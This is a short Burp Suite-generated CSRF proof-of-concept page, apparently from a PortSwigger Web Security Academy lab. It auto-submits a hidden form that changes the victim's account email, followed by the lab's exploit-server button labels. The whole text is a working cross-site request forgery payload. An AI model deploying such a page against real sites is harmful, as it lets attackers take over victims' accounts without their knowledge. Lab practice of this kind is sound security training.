 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac721fae1f5283b8c0e271a100540022.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="GORKEM&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log